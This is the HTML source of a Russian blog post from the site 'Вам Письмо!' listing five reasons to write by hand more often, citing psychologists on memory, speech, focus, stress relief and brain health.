		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
								.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #2196f3; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #2196f3; border-color: #2196f3; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #2196f3; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #2196f3; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #2196f3;  background: #2196f3;  }
								ul.footer-socials li a:hover i { background-color: #2196f3; border-color: #2196f3; }
						ul.footer-socials li a:hover i { color: #2196f3; }
								ul.footer-socials li a:hover span { color: #2196f3; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #080808; }
								#footer-section .footer-menu li a:hover { color: #2196f3; }
																#footer-section a { color: #2196f3; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #2196f3; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #2196f3; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 30px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
						.container-single .cat a.penci-cat-name { text-transform: uppercase; }
						.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #2196f3; }
						.post-share .count-number-like { color: #2196f3; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #2196f3; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #2196f3; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #2196f3; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #2196f3; background-color: #2196f3; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #2196f3; }
										.penci-home-popular-post .item-related h3 a:hover { color: #2196f3; }
								.penci-homepage-title .inner-arrow{ background-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #2196f3; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #2196f3; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #2196f3; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #2196f3; }
		.penci-homepage-title.style-5{ border-color: #2196f3; }
								.penci-border-arrow.penci-homepage-title:after { border-color: #2196f3; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #2196f3; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #2196f3; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #2196f3; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #2196f3; background: #2196f3; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px}

.grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .home-featured-cat-content.style-12 .magcat-detail .mag-meta{ font-size: 12px; }

.cat > a.penci-cat-name {font-size: 12px}

#navigation .menu li a {
	letter-spacing: 0;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
    },
    "url": "https:\/\/youletter.club\/",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "description": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
    "alternateName": "\u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e!",
    "url": "https:\/\/youletter.club\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "5 \u043f\u0440\u0438\u0447\u0438\u043d \u0447\u0430\u0449\u0435 \u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0442 \u0440\u0443\u043a\u0438",
    "description": "",
    "datePublished": "2020-06-05",
    "datemodified": "2020-05-31",
    "mainEntityOfPage": "https:\/\/youletter.club\/5-prichin-chashhe-pisat-ot-ruki\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/youletter.club\/wp-content\/uploads\/\u043f\u0438\u0440.jpg",
        "width": 900,
        "height": 601
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0412\u0430\u043c \u041f\u0438\u0441\u044c\u043c\u043e!",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/youletter.club\/wp-content\/uploads\/230x78.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-YouLetter",
        "name": "YouLetter"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/youletter.club",
                "name": "\u0413\u043b\u0430\u0432\u043d\u0430\u044f"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/youletter.club\/category\/rekomendatelnoe-pismo\/",
                "name": "\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/youletter.club\/5-prichin-chashhe-pisat-ot-ruki\/",
                "name": "5 \u043f\u0440\u0438\u0447\u0438\u043d \u0447\u0430\u0449\u0435 \u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0442 \u0440\u0443\u043a\u0438"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="yandex-verification" content="23422d7c3943717f" />
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(89620912, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/89620912" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
</head>

<body class="wp-singular post-template-default single single-post postid-64481 single-format-standard wp-theme-soledad bodega-core-1.0.1 woocommerce-no-js wpb-js-composer js-comp-ver-6.0.1 vc_responsive">
<a id="close-sidebar-nav" class="header-3"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://youletter.club/"><img class="penci-lazy" src="https://youletter.club/wp-content/themes/soledad/images/penci-holder.png" data-src="http://soledad.pencidesign.com/soledad-magazine/wp-content/uploads/sites/7/2017/07/maglogo@2x-1.png" alt="Вам Письмо!" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-linkedin"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																			<a href="#" rel="nofollow" target="_blank"><i class="fa fa-rss"></i></a>
	</div>		</div>
	
	<ul id="menu-main_menu" class="menu"><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li id="menu-item-51410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li id="menu-item-51412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li id="menu-item-51409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li id="menu-item-51739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li id="menu-item-51411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li id="menu-item-51408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-3">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container align-left-logo has-banner">

				<div id="logo">
																		<h2>
								<a href="https://youletter.club/"><img src="https://youletter.club/wp-content/uploads/230x78.jpg" alt="Вам Письмо!" /></a>
							</h2>
															</div>

														<div class="header-banner header-style-3">
																			<img src="https://youletter.club/wp-content/uploads/trans-banner.png" alt="Banner" />											</div>
				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-2 header-3 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-3"><i class="fa fa-bars"></i></div>
										<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://youletter.club/about/">Пишите письма!</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51410"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51412"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51409"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51739"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51411"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51408"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a></li>
</ul>
					
					

					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://youletter.club/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
																										
					
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://youletter.club/">Главная</a></span><i class="fa fa-angle-right"></i>
			<span><a class="crumb" href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a></span><i class="fa fa-angle-right"></i>			<span>5 причин чаще писать от руки</span>
		</div>
			

<div class="container container-single container-single-magazine penci_sidebar right-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-64481" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://youletter.club/category/rekomendatelnoe-pismo/"  rel="category tag">Рекомендательное письмо</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">5 причин чаще писать от руки</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">от <a class="url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span>
			<time class="entry-date published" datetime="2020-06-05T12:41:05+03:00">05.06.2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://youletter.club/author/youletter/">YouLetter</a></span></span>
													<span><time class="entry-date published" datetime="2020-06-05T12:41:05+03:00">05.06.2020</time></span>
											</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://youletter.club/wp-content/uploads/пир.jpg" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" alt="5 причин чаще писать от руки" title="пир" data-src="https://youletter.club/wp-content/uploads/пир.jpg">
												</a>				</div>
					
	
	
	
	
	<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<p>Сравнивая рукописные дневники пациентов и новые, напечатанные на клавиатуре, психологи заметили большую разницу в способности формулировать свои мысли. Оказывается, чем чаще мы пишем от руки, тем быстрее соображаем и лучше говорим. Еще четыре причины тренировать этот полезный навык.</p>
<p>Ноутбуки, планшеты и электронные редакторы давно затмили ручки и карандаши. Между тем обычный бумажный блокнот может принести мозгу гораздо больше пользы. Вот несколько фактов, которые доказывают, что писать от руки действительно полезно.</p>
<blockquote>
<p><strong>Мы лучше запоминаем информацию</strong></p>
</blockquote>
<p>В процессе письма задействуется особая зона мозга, так называемая ретикулярная активирующая система (РАС). Она выступает как фильтр — блокирует обработку посторонней информации. Выводя буквы ручкой или карандашом на бумаге, мы лучше концентрируемся и заставляем мозг внимательно отнестись к тому, что пишем.</p>
<p>Вирджиния Бернингер, психолог из Университета Вашингтона, объясняет различия между ручкой и клавиатурой: «Вы совершаете больше движений, ведь для каждой буквы существует свой набор элементов, а работа на компьютере монотонна — каждый раз нужно только нажать на клавишу». Кроме того, занятия каллиграфией помогают бороться с дислексией.</p>
<blockquote>
<p><strong>Мы улучшаем свою речь</strong></p>
</blockquote>
<p>Многие известные личности (Труман Капоте, Вуди Аллен, Сьюзан Зонтаг) предпочитали писать романы и пьесы от руки даже тогда, когда их коллеги пересели за клавиатуру. К примеру, Капоте признавался, что, начиная работать над новым романом, всегда делал записи ручкой и только потом перепечатывал текст на машинке.</p>
<p>В 2009 году психологи Вашингтонского университета обнаружили, что у школьников, которые писали эссе от руки, текст получался богаче и разнообразнее, они использовали более сложные обороты и справлялись с задачей быстрее своих сверстников, печатавших на компьютере.</p>
<blockquote>
<p><strong>Нам легче сосредоточиться</strong></p>
</blockquote>
<p>Работа за компьютером перегружает нашу сенсорную систему. Мерцание экрана, движения курсора, соблазн доступности любой информации в один клик — все это притупляет способность к творчеству. Напротив, когда перед тобой лишь лист бумаги и ручка, мозг не получает дополнительной стимуляции и сосредотачивает свои ресурсы на конкретной задаче.</p>
<blockquote>
<p><strong>Мы снимаем стресс</strong></p>
</blockquote>
<p>Привычка записывать свои переживания и мысли на бумаге позволяет снизить их остроту. Натали Роджерс, автор методики экспрессивной психотерапии, рассматривала дневниковые записи как важный способ самовыражения и пробуждения творческой энергии. Чаще писать от руки — значит чаще проявлять свою индивидуальность. Она выражается в форме и размере букв, беглости почерка, расположении текста на странице.</p>
<p>Если время от времени приходится писать от руки, мозг получает дополнительную тренировку</p>
<p>«Вы рисуете каракули, когда говорите по телефону, и находите это занятие успокаивающим. Начинаете вести дневник и обнаруживаете, что, по мере того как пишете, ваши переживания и представления меняются. Возможно, вы записываете свои мечты и ищете в этих записях некие знаки и символы», — говорит Роджерс.</p>
<blockquote>
<p><strong>Мозг дольше остается молодым</strong></p>
</blockquote>
<p>В процессе письма мы задействуем различные зоны мозга, связанные с мышлением, языком и рабочей памятью. Если время от времени приходится писать от руки, мозг получает дополнительную тренировку. Психологи уже обратили внимание на связь между состоянием когнитивных способностей и навыками письма.</p>
<p>«Сравнивая старые дневники пациентов, написанные от руки, и новые, напечатанные на клавиатуре, мы видим большую разницу в способности формулировать свои мысли, — рассказывает нейробиолог Мьюрали Дорайсвами, профессор Университета Дьюка. — Сегодня, когда многие люди пересаживаются за компьютер, тренировка рукописных навыков может стать полезным упражнением для сохранения остроты ума».</p>
<p style="text-align: right;"><em>Антон Солдатов</em></p>
			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://youletter.club/tag/pismo-ot-ruki/" rel="tag">письмо от руки</a>					</div>
									</div>
	</div>

	
			<div class="tags-share-box center-box">

							<span class="single-comment-o"><i class="fa fa-comment-o"></i>0 comment</span>
			
							<div class="post-share">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="64481" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-heart-o"></i></a>					<div class="list-posts-share"><a target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://youletter.club/5-prichin-chashhe-pisat-ot-ruki/"><i class="fa fa-facebook"></i><span class="dt-share">Facebook</span></a><a target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%205%20%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%20%D1%87%D0%B0%D1%89%D0%B5%20%D0%BF%D0%B8%D1%81%D0%B0%D1%82%D1%8C%20%D0%BE%D1%82%20%D1%80%D1%83%D0%BA%D0%B8%20-%20https://youletter.club/5-prichin-chashhe-pisat-ot-ruki/"><i class="fa fa-twitter"></i><span class="dt-share">Twitter</span></a></div>				</div>
					</div>
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05c9628de121aeeb34e75c9d5e97fca2e9bdc4664edb02db75bb08ea906ad268?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
		<h5><a href="https://youletter.club/author/youletter/" title="Записи YouLetter" rel="author">YouLetter</a></h5>
		<p></p>
																	</div>
</div>		
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://youletter.club/ya-sprosil-myl-li-xeminguej-ruki-%e2%80%95pismo-ficdzheralda-iz-karantina/">
					<div class="pagi-text">
						<h5 class="prev-title">«Я спросил, мыл ли Хемингуэй руки» ― письмо Фицджеральда из карантина</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://youletter.club/samye-dorogie-pochtovye-marki-v-mire/">
					<div class="pagi-text">
						<h5 class="next-title">Самые дорогие почтовые марки в мире</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">Related Articles</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр1-2-585x390.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких">
																			</a>
										<h3><a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/">Душа в конверте: как и зачем писать бумажные...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис2-6-585x390.jpg" href="https://youletter.club/pismo-ot-ruki-blagotvorno-vozdejstvuet-na-mozg-2/" title="Письмо от руки благотворно воздействует на мозг">
																			</a>
										<h3><a href="https://youletter.club/pismo-ot-ruki-blagotvorno-vozdejstvuet-na-mozg-2/">Письмо от руки благотворно воздействует на мозг</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-09-16T14:53:00+03:00">16.09.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/писат-585x390.jpg" href="https://youletter.club/psixologi-sovetuyut-bolshe-pisat-ot-ruki/" title="Психологи советуют больше писать от руки">
																			</a>
										<h3><a href="https://youletter.club/psixologi-sovetuyut-bolshe-pisat-ot-ruki/">Психологи советуют больше писать от руки</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-08-31T14:27:00+03:00">31.08.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис1-10-585x390.jpg" href="https://youletter.club/pochemu-doshkolnikam-ne-nuzhno-davat-shkolnye-propisi/" title="Почему дошкольникам не нужно давать школьные прописи">
																			</a>
										<h3><a href="https://youletter.club/pochemu-doshkolnikam-ne-nuzhno-davat-shkolnye-propisi/">Почему дошкольникам не нужно давать школьные прописи</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-07-10T11:54:00+03:00">10.07.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/поч-3-585x390.jpg" href="https://youletter.club/kak-xarakter-cheloveka-vliyaet-na-ego-pocherk/" title="Как характер человека влияет на его почерк">
																			</a>
										<h3><a href="https://youletter.club/kak-xarakter-cheloveka-vliyaet-na-ego-pocherk/">Как характер человека влияет на его почерк</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-30T13:35:14+03:00">30.06.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отр-3-585x390.jpg" href="https://youletter.club/zachem-nuzhno-pisat-ot-ruki-kogda-vezde-ispolzuyutsya-klaviatury/" title="Зачем нужно писать от руки, когда везде используются клавиатуры?">
																			</a>
										<h3><a href="https://youletter.club/zachem-nuzhno-pisat-ot-ruki-kogda-vezde-ispolzuyutsya-klaviatury/">Зачем нужно писать от руки, когда везде используются...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-06-17T12:59:18+03:00">17.06.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отру1-585x390.jpg" href="https://youletter.club/sharikovaya-ruchka-protiv-klaviatury/" title="Шариковая ручка против клавиатуры!">
																			</a>
										<h3><a href="https://youletter.club/sharikovaya-ruchka-protiv-klaviatury/">Шариковая ручка против клавиатуры!</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-02-05T11:13:33+03:00">05.02.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/отру-585x390.jpg" href="https://youletter.club/ot-ruki-ili-na-klaviature-vot-v-chem-vopros/" title="От руки или на клавиатуре, вот в чем вопрос">
																			</a>
										<h3><a href="https://youletter.club/ot-ruki-ili-na-klaviature-vot-v-chem-vopros/">От руки или на клавиатуре, вот в чем...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-21T10:57:36+03:00">21.01.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пи-3-585x390.jpg" href="https://youletter.club/pochemu-inogda-luchshe-pisat-ruchkoj-chem-pechatat-na-klaviature/" title="Почему иногда лучше писать ручкой чем печатать на клавиатуре">
																			</a>
										<h3><a href="https://youletter.club/pochemu-inogda-luchshe-pisat-ruchkoj-chem-pechatat-na-klaviature/">Почему иногда лучше писать ручкой чем печатать на...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-11-25T01:10:50+03:00">25.11.2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ру2-3-585x390.jpg" href="https://youletter.club/klaviatura-i-ruchka-borba-ili-soyuz/" title="Клавиатура и ручка: борьба или союз">
																			</a>
										<h3><a href="https://youletter.club/klaviatura-i-ruchka-borba-ili-soyuz/">Клавиатура и ручка: борьба или союз</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-11-14T19:42:08+03:00">14.11.2021</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
